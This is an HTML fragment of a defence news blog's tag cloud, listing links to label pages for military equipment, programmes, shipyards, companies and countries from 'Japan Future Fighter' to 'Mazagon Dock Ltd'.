<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Future%20Fighter'>Japan Future Fighter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Ground%20Self%20Defense%20Force'>Japan Ground Self Defense Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Marine%20United'>Japan Marine United</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Maritime%20Self%20Defense%20Force'>Japan Maritime Self Defense Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Self%20Defense%20Force'>Japan Self Defense Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Steel%20Works'>Japan Steel Works</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/JAS-39%20Gripen'>JAS-39 Gripen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jeongjo%20the%20Great%20class'>Jeongjo the Great class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jianghu%20II%20class'>Jianghu II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangkai%20II%20class'>Jiangkai II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangnan%20Shipyard%20Group'>Jiangnan Shipyard Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangwei%20I%20class'>Jiangwei I class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangwei%20II%20class'>Jiangwei II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Assault%20Bridge'>Joint Assault Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Direct%20Attack%20Munition'>Joint Direct Attack Munition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Special%20Operations%20Command'>Joint Special Operations Command</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jordan'>Jordan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jose%20Rizal%20class'>Jose Rizal class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-30%20Biho'>K-30 Biho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-4%20SLBM'>K-4 SLBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-8%20Karakorum'>K-8 Karakorum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K136%20Kooryong'>K136 Kooryong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K200'>K200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K745%20Blue%20Shark%20torpedo'>K745 Blue Shark torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K806'>K806</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K808'>K808</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K9%20Thunder'>K9 Thunder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kaan%20fighter'>Kaan fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAAV-II'>KAAV-II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI'>KAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20KF-21%20Boramae'>KAI KF-21 Boramae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20KT-1%20Woongbi'>KAI KT-1 Woongbi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20Light%20Armed%20Helicopter'>KAI Light Armed Helicopter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20NGBT'>KAI NGBT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KAI%20TA-50%20Golden%20Eagle'>KAI TA-50 Golden Eagle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalashnikov'>Kalashnikov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalvari%20class'>Kalvari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalvari-class'>Kalvari-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kalyani%20M4%20MRAP'>Kalyani M4 MRAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kamov%20Ka-27%20Helix'>Kamov Ka-27 Helix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kamov%20Ka-31'>Kamov Ka-31</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Karachi%20Shipyard%20%26%20Engineering%20Works'>Karachi Shipyard &amp; Engineering Works</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20C-2'>Kawasaki C-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20Heavy%20Industries'>Kawasaki Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kawasaki%20P-1'>Kawasaki P-1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KCR-60M'>KCR-60M</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KDX%20III%20Batch%20II%20Destroyer'>KDX III Batch II Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KDX-III%20Destroyer'>KDX-III Destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Keris%20class'>Keris class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KF-X%20Program'>KF-X Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KFX'>KFX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khan%20ballistic%20missile'>Khan ballistic missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khukri%20class'>Khukri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Khulna%20Shipyard'>Khulna Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kia%20Motors'>Kia Motors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kia%20MTV'>Kia MTV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kilo%20class'>Kilo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kiribati'>Kiribati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kiribati%20Police'>Kiribati Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Klewang%20class'>Klewang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KM-SAM'>KM-SAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Komodo'>Komodo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kongsberg%20Defence%20%26%20Aerospace'>Kongsberg Defence &amp; Aerospace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Konstrukta%20Defence'>Konstrukta Defence</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Aerospace%20Industries'>Korea Aerospace Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Shipbuilding%20%26%20Offshore%20Engineering'>Korea Shipbuilding &amp; Offshore Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Korea%20Tactical%20Surface%20to%20Surface%20Missile'>Korea Tactical Surface to Surface Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Krabi%20class'>Krabi class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KRI%20Nanggala%20incident'>KRI Nanggala incident</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KSS-III'>KSS-III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/KUH-1'>KUH-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kunduz%20ACE'>Kunduz ACE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kunigami%20class'>Kunigami class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Kuwait%20Air%20Force'>Kuwait Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L-39%20Albatross'>L-39 Albatross</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L-39NG'>L-39NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/L3%20Technologies'>L3 Technologies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lake-class'>Lake-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Laksamana-class'>Laksamana-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%2010%20Phase%207B'>LAND 10 Phase 7B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20121%20Phase%204'>LAND 121 Phase 4</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20129%20Phase%203'>LAND 129 Phase 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20131%20Phase%203B'>LAND 131 Phase 3B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20131%20Phase%205B'>LAND 131 Phase 5B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20159'>LAND 159</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%202097'>LAND 2097</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20400%20Phase%202'>LAND 400 Phase 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20400%20Phase%203'>LAND 400 Phase 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%204503'>LAND 4503</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%204507'>LAND 4507</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208112'>LAND 8112</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208113%20Phase%201'>LAND 8113 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208116%20Phase%201'>LAND 8116 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208116%20Phase%202'>LAND 8116 Phase 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%208710%20Phase%201'>LAND 8710 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LAND%20907%20Phase%202'>LAND 907 Phase 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Air%20Cushioned'>Landing Craft Air Cushioned</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft%20Utility'>Landing Craft Utility</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Craft.%20Amphibious%20Vehicle'>Landing Craft. Amphibious Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Helicopter%20Dock'>Landing Helicopter Dock</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Platform%20Dock'>Landing Platform Dock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Platform%20Helicopter'>Landing Platform Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Landing%20Ship%20Tank'>Landing Ship Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Langkawi%20International%20Maritime%20%26%20Aerospace%20Exhibition'>Langkawi International Maritime &amp; Aerospace Exhibition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Air%20Force'>Lao People&#39;s Liberation Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Army'>Lao People&#39;s Liberation Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lao%20People%27s%20Liberation%20Army%20Air%20Force'>Lao People&#39;s Liberation Army Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Laos'>Laos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Larsen%20%26%20Toubro'>Larsen &amp; Toubro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%202500%20DWT'>LCU 2500 DWT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%20H390'>LCU H390</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LCU%20Mk.%20IV'>LCU Mk. IV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lekiu%20class'>Lekiu class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo'>Leonardo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW109%20Trekker'>Leonardo AW109 Trekker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW139'>Leonardo AW139</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW159%20Wildcat'>Leonardo AW159 Wildcat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20AW169'>Leonardo AW169</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20C-27J%20Spartan'>Leonardo C-27J Spartan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20Helicopters'>Leonardo Helicopters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Leonardo%20M-346FA'>Leonardo M-346FA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LG1%20105mm%20towed%20howitzer'>LG1 105mm towed howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Light%20Combat%20Aircraft'>Light Combat Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Light%20Machine%20Gun'>Light Machine Gun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1'>LIGNex1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1%20Chiron'>LIGNex1 Chiron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LIGNex1%20Rheinmetall%20Denel%20Munitions'>LIGNex1 Rheinmetall Denel Munitions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Combat%20Ship'>Littoral Combat Ship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Mission%20Ship'>Littoral Mission Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Mission%20Ship%20Batch%202'>Littoral Mission Ship Batch 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Littoral%20Missions%20Ship'>Littoral Missions Ship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20C-130%20Hercules'>Lockheed C-130 Hercules</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin'>Lockheed Martin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin%20C-130J%20Super%20Hercules'>Lockheed Martin C-130J Super Hercules</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20Martin%20F-21'>Lockheed Martin F-21</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lockheed%20P-3C%20Orion'>Lockheed P-3C Orion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Loitering%20Munition%20System'>Loitering Munition System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Loyal%20Wingman%20UAV'>Loyal Wingman UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LPX-II'>LPX-II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LRASM'>LRASM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/LST%20534%20class'>LST 534 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luda%20class'>Luda class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20Australia'>Luerssen Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20C90%20corvette'>Luerssen C90 corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luerssen%20K130%20corvette'>Luerssen K130 corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lumbia%20Air%20Base'>Lumbia Air Base</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lung%20Teh%20Shipbuilding'>Lung Teh Shipbuilding</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lurssen'>Lurssen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Luyang%20III%20class'>Luyang III class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Lynx%20KF41'>Lynx KF41</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M1%20Abrams'>M1 Abrams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M109%20Paladin'>M109 Paladin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M1126%20Stryker'>M1126 Stryker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M119%20105mm%20towed%20howitzer'>M119 105mm towed howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M125%20Armored%20Mortar%20Carrier'>M125 Armored Mortar Carrier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M142%20HIMARS'>M142 HIMARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M224%2060mm%20Mortar'>M224 60mm Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M36%20patrol%20boat'>M36 patrol boat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M72%20LAW'>M72 LAW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/M777%20155mm%20Field%20Howitzer'>M777 155mm Field Howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maestrale%20class'>Maestrale class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Magbanua%20class'>Magbanua class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahamiru-class'>Mahamiru-class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maharaja%20Lela%20class'>Maharaja Lela class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahindra%20Defence'>Mahindra Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mahindra%20Defence%20Systems'>Mahindra Defence Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Main%20Battle%20Tank'>Main Battle Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Makassar%20class'>Makassar class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Make%20In%20India%20Program'>Make In India Program</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysia%20Maritime%20Enforcement%20Agency'>Malaysia Maritime Enforcement Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysian%20Army'>Malaysian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malaysian%20Maritime%20Enforcement%20Agency'>Malaysian Maritime Enforcement Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malvar%20class'>Malvar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Malvar-class%20patrol%20vessel'>Malvar-class patrol vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MAM-03%20MLRS'>MAM-03 MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MANPADS'>MANPADS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marine%20Corps'>Marine Corps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marine%20Protector%20class'>Marine Protector class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marines'>Marines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maritime%20Patrol%20Aircraft'>Maritime Patrol Aircraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marshall%20Aerospace'>Marshall Aerospace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Marsun%20Public%20Company%20Ltd.'>Marsun Public Company Ltd.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Martadinata%20class'>Martadinata class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MAST%20Asia%202019'>MAST Asia 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maung'>Maung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MaxxPro%20MRAP'>MaxxPro MRAP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Maya%20class'>Maya class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mazagon%20Dock%20Ltd'>Mazagon Dock Ltd</a>
